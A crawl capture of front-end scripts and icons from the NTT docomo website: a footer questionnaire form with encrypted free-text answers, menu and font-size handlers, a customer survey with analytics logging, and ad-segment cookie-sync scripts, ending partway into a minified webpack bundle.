				q_id : question.q_name + key,
				q_value : key,
				q_view  : value
			};

			r_html += replaceTemplate(t_radio, replace);

		});

		return getBlockHtmlFromTempl(question, r_html, true);
	};

	// プルダウンメニューのHTML生成
	var factorySelect = function( question ) {
		var s_html = "";
		var t_select = '<select name="#{q_name}"id="' + prefix + '#{q_id}"><option value="">---1つ選択してください---</option>#{options}</select>';
		// select template
		jQuery.each(question.q, function(key, value) {
			s_html += '<option value="' + key + '">' + value + '</option>';
		});

		var replace = {
			q_name : question.q_name,
			q_id : question.q_name,
			options  : s_html
		};
		s_html = replaceTemplate(t_select, replace);
		return getBlockHtmlFromTempl(question, s_html, false);
	};

	// CheckboxのHTML生成
	var factoryCheckbox = function( question ) {
		var c_html = "";
		var replace = null;
		var t_checkbox = '<span class="q_sbox"><input type="checkbox" name="#{q_name}" value="#{q_value}" id="' + prefix + '#{q_id}"><label for="' + prefix + '#{q_id}">#{q_view}</label></span>　';
		// checkbox template
		jQuery.each(question.q, function(key, value) {
			replace = {
				q_name : question.q_name,
				q_id : question.q_name + key,
				q_value : key,
				q_view  : value
			};

			c_html += replaceTemplate(t_checkbox, replace);

		});

		return getBlockHtmlFromTempl(question, c_html, false);
	};

	// 設問ブロックのHTML生成(radio, checkbox, select)
	var getBlockHtmlFromTempl = function (question, html, isRadio) {
		var left_t = "", right_t = "";
		if (isRadio) {
			left_t = question.left_t;
			right_t = question.right_t;
		}

		var replace = {
			question_title : question.question_t,
			error_id       : errorId + question.q_name,
			left           : '<span class="q_sbox">' + left_t + '</span>',
			input          : html,
			right          : '<span class="q_sbox">' + right_t + '</span>',
			caption        : question.caption
		};

		// question block template
		template = replaceTemplate(tmpl_radio_check_select, replace);
		
		return template;
	};

	// TextareaのHTML生成
	var factoryTextarea = function( question ) {
		var area_id = prefix + question.q_name;
		textareaIds.push(area_id);
		textareaSizeOver[area_id] = true;
		textareaIdsCounter_max[question.q_name] = question.area_size;

		var replace = {
			question_title : question.question_t,
			counter_id     : textareaIdCounter + question.q_name,
			counter_len    : getTextareaCharLength(question.area_size),
			area_size      : question.area_size,
			error_id       : errorId + question.q_name,
			name           : question.q_name,
			rows           : question.area_rows,
			id             : area_id,
			caption        : question.caption == "" ? "" : question.caption + "<br>"
		};

		return replaceTemplate(tmpl_textarea, replace);
	};

	// Textareaの文字数カウント
	var onKeyUpTextarea = function (evtObj) {
		var target = $(this);
		var target_id = target.attr('id');
		var q_name = target.attr('id').split('_');
		var counterid = textareaIdCounter + q_name[3];
		var len = textareaIdsCounter_max[q_name[3]] - target.val().length;

		if (len < 0) {
			// 文字数オーバーしている時は-1をかけて+にする
			$('#'+counterid).html(getTextareaCharLengthOver(len * -1));
			textareaSizeOver[target_id] = false;
		} else {
			$('#'+counterid).html(getTextareaCharLength(len));
			textareaSizeOver[target_id] = true;
		}
	};

	// 設問HTML書き出し
	var printUserLogHtml = function( html, d ) {
		var read_text_tmpl = "";
		var caption_text_tmpl = "";
		if (d.read_text != "") {
			read_text_tmpl = '<div class="q_read"><p class="txt">' + d.read_text + '</p></div>';
		}
		if (d.caption != "") {
			caption_text_tmpl = '<div class="q_read_under"><p class="txt">' + d.caption + '</p></div>';
		}

		var replace = {
			form_id   : formId,
			button_id : buttonId,
			read_text : read_text_tmpl,
			caption   : caption_text_tmpl,
			body      : html
		};

		refDiv.append(replaceTemplate(tmpl_base, replace));
	};

	// 送信ボタンを押された
	var onSubmit = function () {
		// 連打対策
		if (submit_flg) return false;
		var f_data = $('#'+formId).serializeObject();
		getFormData(f_data);
		// チェックと送信
		if (validation()) {
			// 連打対策
			if (!submit_flg) submit_flg = true;
			// 外部スクリプト読み込み
			var m = document.createElement('script');
			m.src = '/js/common/lib/mcrypt.js';
			document.body.appendChild(m);
			var b = document.createElement('script');
			b.src = '/js/common/lib/base64.js';
			document.body.appendChild(b);
			intervalId = setInterval(checkObject.bind(this), 100);
		}
	};

	// Object読み込みチェック
	var checkObject = function () {
		if (typeof(blowfish) == "object" && typeof(base64) == "object") {
			clearInterval(intervalId);
			getPreText().done(function(){
				makePostData();
				postUserLog();
			});
		}
	};

	// pre_text取得
	var getPreText = function () {
		var d = new $.Deferred;
		$.ajax({
			url: pretext_url,
			type: 'GET',
			dataType: 'json'
		}).done(function(rs){
			sid      = rs.sid;
			pre_text = rs.key;
			d.resolve(rs);
		});

		return d.promise();
	};

	// Formのデータを取得する。
	// 項目が未入力の場合は空の要素を入れている（後でValidateで使うため）
	var getFormData = function (f_data) {
		var temp = "";
		jQuery.each(def_validation, function (key, v) {
			if (f_data[key] == null || f_data[key].value == "") {
				form_data[key] = "";
			} else {
				temp = jQuery.isArray(f_data[key]) ?  f_data[key].join('') : f_data[key];
				form_data[key] = temp.replace(/^[\s　]+|[\s　]+$/g, '');
			}
		});
	};

	// FormデータからPostするためのQueryStringを生成
	var makePostData = function () {
		var all = [], val = "", php_val = "", isTextarea = false, id = [];
		// ajax_log = Object.clone(form_data);
		ajax_log = form_data;
		
		jQuery.each(all_form, function(key, a){
			if (form_data[a] === undefined) {
				php_log[a] = "";
			} else {
				for(var i = 0; i < textareaIds.length; i++) {
					id = textareaIds[i].split('_'); 
					if (a == id[3]) {
						isTextarea = true;
						break;
					}
				}
				
				if (isTextarea) {
					if (form_data[a] == "") {
						val   = 0;
						php_val = "";
					} else {
						val = 1;
						var usr = {
							data : text_prefix + form_data[a],
							key : pre_text, mode : "cbc", round : 16,
							iv : blowfish.mkIV(), pchar : "\0"
						};
						var temp = blowfish.encrypt(usr);
						php_val = base64.encode(temp);
					}
				} else {
					val     = form_data[a] == "" ? "none" : form_data[a];
					php_val = form_data[a];
				}
				all.push(val);
				ajax_log[a] = val;
				php_log[a]  = php_val;
			}

		});

		ajax_log[c_dir] = all.join("__");
		ajax_log["ALL"]      = all.join("__");
		php_log["dir"]       = c_dir;
		php_log["sid"]       = sid;

		//以下サイトカタリスト用追加
		sitecatalyst_log[0]  = "CRP_ENQ";//固定値
		sitecatalyst_log[1]  = data_name;
		sitecatalyst_log[2]  = ajax_log["ALL"];
		sitecatalyst_log[3]  = c_dir;

	};

	// 入力チェック
	var validation = function () {
		var isError = false;
		// 必須チェック
		jQuery.each(def_validation, function (key, v) {
			if (v.must && form_data[key] == "") {
				printError(key, v, true);
				isError = true;
			} else {
				printError(key, v, false);
			}
		});
		jQuery.each(textareaSizeOver, function (ta, v) {
			if (v == false) {
				isError = true;
			}
		});

		return isError ? false : true;
	};

	// エラー文言表示
	var printError = function (key, v, isError) {
		if (isError) {
			var msg = "";
			if (v.type == "textarea") {
				msg = '　※<span class="red01">入力してください</span>';
			} else {
				msg = '　※<span class="red01">選択してください</span>';
			}
			$('#' + errorId + key).html(msg);
		} else {
			$('#' + errorId + key).html('');
		}
	};

	// Postの制御
	var postUserLog = function( res ) {
		//サイトカタリスト追加
		doSitecatalyst();
		if (enqLog == "B") {
			// PHP
			doAjax("post", php_url, php_log, true);
		} else {
			printThanksHtml();
		}
	};

	// ajax
	var doAjax = function (req_method, req, param, isEnd) {
		$.ajax({
			url: req,
			type: req_method,
			data: param,
			success: function(rs) {
				printThanksHtml();
			},
			error: function(jqXHR, textStatus) {
				if (jqXHR.status == 403) {
					req_method == "post" ? print403() : function(textStatus){}
				}
				

			}
		});
	};

	var doSitecatalyst = function() {
		var param = sitecatalyst_log.join("_");
		
		//GA送信
		if(typeof dataLayer !== 'undefined') dataLayer.push({'Ajax_action': param, 'event': 'ajaxClick'});
		
		//サイトカタリスト
		if( typeof(s) == "undefined" ) return;
		s.linkTrackVars = "prop26,eVar26";
		s.prop26 = s.eVar26 = param;
		s.tl( $('#'+formId), 'o', s.prop26 );

	};

	// ThanksHTML書き出し(Callback)
	var printThanksHtml = function() {
		var replace = {
			form_id  : formId,
			height   : divHeight,
			question : "ご回答ありがとうございました。"
		};
		
		refDiv.html(replaceTemplate(tmpl_thanks, replace));
	};

	// Post時にPHPが不正文字列を取得して403エラーを返してきた(Callback)
	var print403 = function() {
		refDiv.html(replaceTemplate(tmpl_thanks, replace));
	};

	// Textareaの入力可能文字数
	var getTextareaCharLength = function (len) {
		return 'あと' + len + '文字入力可能です';
	};

	// Textareaの入力可能文字数(文字数制限オーバー)
	var getTextareaCharLengthOver = function (len) {
		return ' <span class="red01">入力可能文字数の上限を' + len + '文字超えています</span>';
	};

	// HTMLテンプレートの設定
	var setHtmlTemplate = function () {
		tmpl_base =
			'<div id="q_boxWrapper"><form id="#{form_id}" action="javascript:void(0);" onsubmit="return false;">' +
			'<div id="q_boxMain"><div class="q_box"><div class="wrap"><div class="section">' +
			'<h2 class="q_title">アンケートにご協力ください</h2><div class="q_contents">' +
			'#{read_text}' +
			'#{body}' +
			'<div class="acenter q_btn">' +
			'<input type="image" src="/images/footer/btn_user_log_default.gif" alt="アンケートを送信する" align="middle" id="#{button_id}" value="アンケートを送信する">' +
			'</div>' +
			'#{caption}' +
			'</div></div></div></div></div>' +
			'</form></div>';


		tmpl_radio_check_select =
			'<div class="q_Item"><table class="q_footer">' +
			'<tr><td><h3 class="txt">#{question_title}</h3><span id="#{error_id}" class="txt"></span></td></tr>' +
			'<tr><td>' +
			'<p class="txt q_Itembox">#{left}#{input}#{right}</p>' +
			'</td></tr><tr><td>' +
			'<p class="txt">#{caption}</p>' +
			'</td></tr>' +
			'</table></div>';

		tmpl_textarea =
			'<div class="q_Item"><table class="q_footer">' +
			'<tr><td><h3 class="txt">#{question_title}(#{area_size}文字以内)</h3> ' + 
			'<span id="#{counter_id}" class="txt">#{counter_len}</span><span id="#{error_id}" class="txt"></span></td></tr>' +
			'<tr><td>' +
			'<p class="txt"><textarea name="#{name}" rows="#{rows}" id="#{id}" cols="85"></textarea></p>' +
			'</td></tr><tr><td>' +
			'<p class="txt">#{caption}※<span class="red01">いただいたご意見に関する当社からの返信は行いませんので、個人情報の記入はご遠慮ください。</span></p>' +
			'</td></tr>' +
			'</table></div>';

		tmpl_thanks =
		'<div id="q_boxWrapper"><form name="#{form_id}"><div id="q_boxMain"><div class="q_box"><div class="wrap"><div class="section">' +
		'<table class="txt q_footer"><tr height="#{height}"><td><strong>#{question}</strong></td>' +
		'</tr><tr><td>&nbsp;</td></tr></table></div></div></div></div></form></div>';

	}

	// templateに値を組み込む
	var replaceTemplate = function(targetTemplate, replaceValues) {

		jQuery.each(replaceValues, function(key, value) {
			targetTemplate = targetTemplate.replace(new RegExp( '#{'+key+'}', "g" ), value);
		});
		
		return targetTemplate;
	};

	return({
		init: function(){ init();},
	});
}(jQuery);

jQuery(FooterUserAssessmentLog.init);

(function($){
	// extends jquery
	/** 
	 * jQuery.serializeArray()で取得した値(obj)を
	 * object{ name : "username", value: "YourName"} → Object {username: "YourName"}に変換
	 */
	$.fn.serializeObject = function() {
		var object = {};
		var array = this.serializeArray();
		
		$.each(array, function() {
			if (object[this.name] !== undefined) {
				if (!object[this.name].push) {
					object[this.name] = [object[this.name]];
				}
				object[this.name].push(this.value || '');
			} else {
				object[this.name] = this.value || '';
			}
		});
		
		return object;
	};

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.docomo.ne.jp/images_osp/common/newhf/ico/cmn-rwd-online-shop-icon.svg
body_size: 236
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 5.5H4.5L8.56221 19.0208H24.5L28.5 5.5" stroke="#CC0033" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<circle cx="9.47396" cy="26.5326" r="2.70521" stroke="#CC0033" stroke-width="1.6"/>
<circle cx="23.4896" cy="26.5326" r="2.70521" stroke="#CC0033" stroke-width="1.6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.docomo.ne.jp/js/common/header.js?ver=1548317051
body_size: 498
content:
/**********************************
 * メガメニュー開閉
 **********************************/
(function($){

jQuery(function(){
  jQuery("#gn_mega_product_service > a").click(function(event){
    event.preventDefault();
    if(jQuery("#gn_mega_product_service").hasClass("js-mega")) {
       megaClose();
    } else {
      megaOpen();
    }
  });
  
  $("#js-mega-close").click(function(){
    megaClose();
  });
  
  var addCss = {
    "z-index" : "10000010",
    "position" : "relative"
  }
  
  var removeCss = {
    "z-index" : "",
    "position" : ""
  }
  
  var megaOpen = function() {//オープンするとき
    jQuery("#gn_mega_product_service").addClass("js-mega");
    $(".header").css("z-index","10000010");
    $("#header-banner").css(addCss);
    // オーバーレイ追加
    jQuery("#contentswrap").eq(0).prepend('<div id="js-mega-overlay"></div>');
    $("#js-mega-overlay").click(function(){
      megaClose();
    });
  }
  
  var megaClose = function() {//クローズするとき
    jQuery("#gn_mega_product_service").removeClass("js-mega");
    jQuery("#js-mega-overlay").remove();
    $(".header").css("z-index","");
    $("#header-banner").css(removeCss);
  }

});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc_fw.js
body_size: 248
content:
var main=function(){var t=document.createElement("iframe");t.setAttribute("style","top:-999; position:absolute; left:-999; display:none;"),t.setAttribute("src","//sjs.ssdsp.smt.docomo.ne.jp/js/dc_fw_next.html"),document.body.appendChild(t)};main();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.docomo.ne.jp/images_osp/common/newhf/ico/cmn-rwd-new-window-icon-white.svg
body_size: 381
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.36797 3.7V9.63333H12.3013V3.7H6.36797ZM6.16797 2.5C5.61568 2.5 5.16797 2.94772 5.16797 3.5V9.83333C5.16797 10.3856 5.61568 10.8333 6.16797 10.8333H12.5013C13.0536 10.8333 13.5013 10.3856 13.5013 9.83333V3.5C13.5013 2.94772 13.0536 2.5 12.5013 2.5H6.16797Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 5.23496C3.83137 5.23496 4.1 5.50359 4.1 5.83496V11.5016C4.1 11.7225 4.27909 11.9016 4.5 11.9016H10.1667C10.498 11.9016 10.7667 12.1703 10.7667 12.5016C10.7667 12.833 10.498 13.1016 10.1667 13.1016H4.5C3.61634 13.1016 2.9 12.3853 2.9 11.5016V5.83496C2.9 5.50359 3.16863 5.23496 3.5 5.23496Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://sjs.ssdsp.smt.docomo.ne.jp/js/dc_fw_next.js
body_size: 1816
content:
var appDomain="app.ssdsp.smt.docomo.ne.jp/seg/seg.php?pbtagno=5",cookieName="ac_d_sync",cookieDomain=".smt.docomo.ne.jp",Sprt="https://",pfv="noch";function cchk(){return/ac_d_sync=1|optout=1/.test(document.cookie)}function osMacChk(a){return/iphone|ipod|ipad|ios/.test(a.toLowerCase())}function osAndChk(a){return/android/.test(a.toLowerCase())}function andVerChk(a){return/android [1-3]\.|android 4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}function andVerChChk(a){return/^[1-3]\.|^4\.([0-3]|4\.[0-2])/.test(a.toLowerCase())}var cset=function(){var a=new Date((new Date).getTime()+2592000000).toUTCString(),b=cookieName+"="+escape("1")+"; path=/; domain="+cookieDomain+"; secure; samesite=none; expires="+a+"; ";document.cookie=b},uachChk=function(){try{var a=navigator.userAgentData.platform;navigator.userAgentData.getHighEntropyValues(["platform","platformVersion","architecture","model","uaFullVersion"]).then(function(f){var d=f.platformVersion;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChChk(d))){osAndChk(a)&&!andVerChChk(d)&&cset(),osMacChk(a)&&(Sprt="https://");var c=document.createElement("script");pfv=a+d;c.src=Sprt+appDomain+"&ch=uach"+pfv,document.body.appendChild(c)}else{pfv="failch"+a+d;uaChk()}})}catch(b){pfv="nohev";uaChk()}},uaChk=function(){var a=navigator.userAgent;if((osMacChk(a)||osAndChk(a))&&(!osAndChk(a)||!andVerChk(a))){osAndChk(a)&&!andVerChk(a)&&cset(),osMacChk(a)&&(Sprt="https://");var b=document.createElement("script");b.src=Sprt+appDomain+"&ch="+pfv,document.body.appendChild(b)}},main=function(){if(navigator.cookieEnabled&&!cchk()){Sprt="https:"==document.location.protocol?"https://":"http://",navigator.userAgentData&&navigator.userAgentData.platform&&null!=navigator.userAgentData.platform&&navigator.userAgentData.platform.length>0?uachChk():uaChk()}};main();

--- FILE ---
content_type: application/javascript
request_url: https://www.docomo.ne.jp/js/common/fontsize.js?ver=1646732536
body_size: 628
content:
jQuery.noConflict();

(function($){
  /* 関数定義 */
  var setActiveStyleSheet = function( title ) {
    var cssName;
    if (title == "f_b") cssName = "font_b.css";
    else if (title == "f_s") cssName = "font_s.css";
    else cssName = "font.css";
    $('#font_main_css').attr('href', '/css/common/' + cssName );
  }

  /* ロード時 */
  $(window).on('load', function(){
    // クッキーからフォントサイズを取得
    var fontSize = $.cookie("style")!=null ? $.cookie("style") : 'default';
    // スタイルシート設定
    setActiveStyleSheet(fontSize);
    // 該当のボタンをアクティブに
    $('.header-fontsize a[data-href="'+fontSize+'"]').parent('.btn').addClass('is-active');

    /* フォントサイズボタンクリック時 */
    $('.header-fontsize .btn').on('click', function(){
      // スタイルシート設定
      var fontSize = $(this).find('a').attr('data-href');
      setActiveStyleSheet(fontSize);
      // クッキーにフォントサイズをセット
      $.cookie("style", fontSize, { path: "/", expires: 365 })
      // 該当のボタンをアクティブに
      $('.header-fontsize .btn').removeClass('is-active');
      $(this).addClass('is-active');

      return false;
    });
  });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.docomo.ne.jp/js_osp/common/survey/customer-survey.js?ver=1732086970
body_size: 3802
content:

(function ($) {
    var EVENT_CATEGORY = 'CRP_SURVEY';
    var EVENT_ACTION = 'ver_200806';

    var is_useful = false;

    var questionJsonData;

    var hideSurvey = function() {
        $('#survey__nav').hide();
        $('#survey__btn').remove();
    }

    $(window).on('load', function() {
        $('#survey_questionnaire_block').show();

        // 「送信する」aタグ無効化
        $(document).on('keydown', function(e) {
            if (e.key === 'Enter') {
                var focusedElement = $(document.activeElement);
                if (focusedElement.hasClass('survey-send-button-disabled')) {
                    e.preventDefault();
                }
            }
        });

        $('.survey-open-popup-link').on('mfpBeforeOpen', function() {

            $('#id_survey_box2').show('normal', function(){
                $(".js-survey-scroll").niceScroll({
                    autohidemode: false
                });
            });

            $('#id_form_survey_b').find("textarea, :text, select").val("").end().find(":checked").prop("checked", false);
            $('#id_survey_box2').hide();

            loadQuestionJson(shuffleSurveyQ3);
            shuffleSurveyQ6();

            if (is_useful) {
                $('#id_sec_box2_q6').hide();
            } else {
                $('#id_sec_box2_q6').show();
            }
        });
    });

    // ×の閉じるボタン処理
    $(document).on('click', '.survey-close', function() {
        $('#ascrail2000').remove();
        hideSurvey();
    });

    //「Q.お探しの情報はどのような情報でしたか？」の項目のJSON読み込み
    var loadQuestionJson = function(_callback) {
        var loadItemDataPromis = $.ajax({
            url:"/js_osp/common/survey/question.json",
            type:"GET",
            cache:false,
            dataType:"json",
            timespan:3000
        });
        loadItemDataPromis.done(function(data) {
            questionJsonData = data;
            _callback();
        });
        loadItemDataPromis.fail(function(){
            console.log('読み込みエラー');
        });
    }

    // 「Q.お探しの情報はどのような情報でしたか？」の項目をランダマイズする
    var shuffleSurveyQ3 = function() {
        var jqSeleter = $('#id_sec_box2_q3');
        var elementArr = $(jqSeleter).find('.js-survey-question');
        var _html = "";
        var _category = "defalt";
        var url = location.pathname;
        var pathArray = url.split('/');
        $.each(questionJsonData,function(key){
            if(pathArray[1] == key){
                _category = key;
            }else if(pathArray[1] == "ipad"){
                _category = "product";
            }else if(pathArray[1] == "iphone"){
                _category = "product";
            }else if(pathArray[1] == "apple-watch"){
                _category = "product";
            }else if(pathArray[1] == "info"){
                if(pathArray[2] == "spam_mail"){
                    _category = "info_spam_mail";
                }else if(pathArray[2] == "anti-phishing"){
                    _category = "info_anti-phishing";
                }else if(pathArray[2] == "disaster"){
                    _category = "info_disaster";
                }else if(pathArray[2] == "malicious_call"){
                    _category = "info_malicious_call";
                }
            }
        });
        $.each(questionJsonData[_category],function(i,v){
            var querstNum = i + 1;
            var idNum = ('00' + querstNum).slice(-2);
            _html += `<li class="survey__li--check01">
            <input type="checkbox" name="survey_q3" value="${querstNum}" id="info${idNum}" required>
            <label for="info${idNum}">${v}</label>
            </li>`;
        });
        elementArr.append(_html);
    }

    // 「Q.お探しの情報はどのような情報でしたか？」の項目をランダマイズする
    var shuffleSurveyQ6 = function() {
        var jqSeleter = $('#id_sec_box2_q6');
        var elementArr = $(jqSeleter).find('ul li');

        var lastIdx = elementArr.length - 1;
        var arr = [];
        var lastElement = '';
        var etcElement = '';

        elementArr.each(function(idx, ele) {
            if (!$(this).is(':has(hr)')) {
                if (lastIdx === idx) {
                    lastElement = $(this).html();
                } else if ((lastIdx-1) === idx) {
                    etcElement = $(this).html();
                } else {
                    arr.push($(this).html());
                }
            }
        });
        arr.sort(function() {
            return Math.random() - Math.random();
        });
        $(jqSeleter).find('ul').empty();
        for(i=0; i < arr.length; i++) {
            $(jqSeleter).find('ul').append('<li class="survey__li--check01">' + arr[i] + '</li>');
        }

        $(jqSeleter).find('ul').append('<li class="survey__li--check01">' + etcElement + '</li>');
        $(jqSeleter).find('ul').append('<li class="survey__li--check01">' + lastElement + '</li>');
    }

    var sentDisplayLog = false; // GAを送信したかどうか
    $(window).on('scroll' , function() {
        scrollSurveyBtn();

        if (sentDisplayLog === false && $('#survey__nav').is(":visible")) {
            sentDisplayLog = true; // スクールによるGA送信は1回のみにする
            sendLog(EVENT_CATEGORY, EVENT_ACTION, 'status_imp');
        }
    });

    $(document).on('click', '#survey__btmnav a.survey-open-popup-link', function(e) {
        e.preventDefault();
        sendLog(EVENT_CATEGORY, EVENT_ACTION, 'status_entrance');
    });

    // 入口UI閉じるボタン
    $(document).on('click', '.survey_nav_close_btn', function(e) {
        e.preventDefault();
        hideSurvey();
    });

    // Q.このページが「役に立たなかった」と思われた点について、あてはまるものをすべて選択してください。
    $(document).on('click', '[name=survey_q6]', function(){
        if ($(this).prop('checked')) {
            if ($(this).attr('id') === 'a00') {
                $('[name=survey_q6]').map(function() {
                    if ($(this).attr('id') !== 'a00') {
                        $(this).prop('checked', false);
                        $(this).prop('disabled', true);
                    }
                });
            }
        } else {
            if ($(this).attr('id') === 'a00') {
                $('[name=survey_q6]').map(function() {
                    $(this).prop('disabled', false);
                });
            }
        }
    });

    var answer_q1 = false;
    var answer_q3 = [];
    var answer_q5 = false;
    var answer_q6 = [];

    // 送信ボタン処理
    $(document).on('click', '#id_btn_answer_submit', function() {

        var customerSurveyRs = [];

        answer_q1 = 'Q1=' + $('.survey_questionnaire_block--button-list .button.selected').val();
        customerSurveyRs.push(answer_q1);

        answer_q3 = $('[name=survey_q3]:checked').map(function(){return $(this).val();}).get();
        customerSurveyRs.push('Q3=' + answer_q3.join(','));


        answer_q5 = $('[name=survey_q5]:checked').val();
        if (!answer_q5) {
            answer_q5 = $('[name=survey_q5_smt]').val();
        }
        customerSurveyRs.push('Q5=' + answer_q5);

        if (is_useful === false) {
            answer_q6 = $('[name=survey_q6]:checked').map(function(){return $(this).val();}).get();
            customerSurveyRs.push('Q6=' + answer_q6.join(','));
        }

        if (formValidation()) {

            var eLabel = customerSurveyRs.join(';');
            sendLog(EVENT_CATEGORY, EVENT_ACTION, eLabel);

            $('#id_survey_box1').hide();
            $('#ascrail2000').remove();
            $('#id_survey_box2').show();

            hideSurvey();

        } 
        else if ((answer_q3.length <= 0) && (answer_q5 == undefined) && (answer_q6.length <= 0)) {
            alert('すべての設問にご回答ください。');
            return false;
        }
        else {
            var alertTxt = '';
            if (answer_q3.length <= 0){
            alertTxt += 'お探しの情報が未選択です。' + '\n';
            }
            if (answer_q5 == undefined) {
            alertTxt += '年齢が未選択です。' + '\n';
            }
            if ((answer_q6.length <= 0) && !is_useful) {
            alertTxt += '役に立たなかったと思われた点が未選択です。' + '\n';
            }
            alert(alertTxt);
        }
    });

    //　バリデーション処理
    var formValidation = function() {
        var rs = false;
        rs = (answer_q3.length > 0) && answer_q5;

        if (is_useful !== true) {
            rs = rs && (answer_q6.length > 0);
        }

        return rs;
    }

    // 設問入口
    var scrollSurveyBtn = function() {
        var surveyBtn = $('#survey__nav');

        var scrollPosition = $(window).scrollTop();
        var dispPosition = 100;

        // SMTのドロワーメニューが開いているとき以外
        if( $('body').hasClass('menuopen')==false ){
            // 画面上部から一定距離で表示する
            if( scrollPosition > dispPosition ) {
                surveyBtn.fadeIn('normal');
            } else {
                surveyBtn.fadeOut('normal');
            }
        }

        var windowHeight = $('.wrapper').outerHeight();
        var footerHeight = $('.footer').outerHeight();
        var btnPosition = scrollPosition + $(window).outerHeight();
        var limitPosition = windowHeight - footerHeight;

        // フッターに重ならないよう調整
        if(btnPosition >= limitPosition) {
            $('#survey__btn').hide();
        } else {
            $('#survey__btn').show();
            surveyBtn.css({ position:"", bottom:"" });
        }
    }

    // Mydocomoフロートバナーが表示されている時のみイベントを処理する
    $(window).on('scroll resize orientationchange', function () {
        reacolateSurveyBtn();
    });

    var btnSurveyBtmV = 58; // 満足度調査入口ボタンのbottom値
    // 画面下段のバナーを避けて設問入口ボタンの位置を再調整する
	var reacolateSurveyBtn = function(isClose) {
		
		var footerMydBnHeight = $('div.bnr-f').is(':visible') ? $('div.bnr-f').outerHeight(true) : 0;
		if (isClose === true) {
			footerMydBnHeight = 0
        }
        
        if ($('div.bnr-f').is(':visible') === false) {
            return false;
        }

		var footerBottomOffSet = $('.footer').offset();
		var footerMydBnOffSet = $('div.bnr-f').offset();

		if ((footerBottomOffSet === undefined) || (footerMydBnOffSet === undefined) ) {
			return false;
        }

        var target = '';
        if(isPCLayout()) { // PCレイアウト
            target = $('#survey__nav');
        } else { // PCレイアウト以外
            target = $('#survey__btn');
        }

        if ((footerBottomOffSet.top < footerMydBnOffSet.top)) {
            var minBtnStopTopPosition = $(".footer").outerHeight() + 60;
            target.css('bottom', minBtnStopTopPosition + 'px');
        } else {
            var newBottomV = (btnSurveyBtmV + footerMydBnHeight + 'px');
            target.css({ position:"fixed", bottom:newBottomV});
        }
    }
    
    $(".bnr-f-close").on( 'click', function() {reacolateSurveyBtn(true);} );

    // GA送信処理
    function sendLog(category, action, label) {
		//GA送信
		dataLayer.push({'event':'sendEventMST', 'eventCategory':category, 'eventAction':action, 'eventLabel':label});
    }

    // Q1このページの情報は役に立ちましたか？:処理
    $('.survey_questionnaire_block--button-list .button').on('click', function(){
        var eLabel = 'Q1=' + $(this).val();
        is_useful = $(this).val() === '1';

        sendLog(EVENT_CATEGORY, EVENT_ACTION, eLabel);
        $(this).closest('ul').find('.button').removeClass('selected');
        $(this).addClass('selected');
        $('.survey-send-button').removeClass('survey-send-button-disabled');

        $('.survey_questionnaire_block--title span.survey-notes').css('opacity',1);
        $('#survey_slider').slider('enable');
    });

    // 本サイトページの改善のために、あなたの回答の理由を教えてください:処理
    $('.survey_questionnaire_log--send .survey-send-button').on('click', function(e){
        e.preventDefault();
        var eLabel = 'Q1=' + $('.survey_questionnaire_block--button-list .button.selected').val() + ':send';
        sendLog(EVENT_CATEGORY, EVENT_ACTION, eLabel);
        $('#survey_questionnaire_block').hide();
        $('.survey_questionnaire_block-promotion').show();
        if (is_useful) {
            $('.survey_questionnaire-promotion--num').text('2');
        } else {
            $('.survey_questionnaire-promotion--num').text('3');
        }
    });

    $('.survey-open-popup-link').on('click', function(e){
        var eLabel = 'Q1=' + $('.survey_questionnaire_block--button-list .button.selected').val() + ':answer';
        sendLog(EVENT_CATEGORY, EVENT_ACTION, eLabel);
        $('.survey_questionnaire_block-promotion').hide();
        $('.survey_questionnaire_block-thanks').show();
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.docomo.ne.jp/js/common/o2o/20m4/mydcm.js?ver=1757566813
body_size: 164738
content:
!function(e){var t={};function __webpack_require__(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,__webpack_require__),r.l=!0,r.exports}__webpack_require__.m=e,__webpack_require__.c=t,__webpack_require__.d=function(e,t,n){__webpack_require__.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},__webpack_require__.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return __webpack_require__.d(t,"a",t),t},__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.p="",__webpack_require__(__webpack_require__.s=80)}([function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();e.exports=function(){function Const(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Const)}return 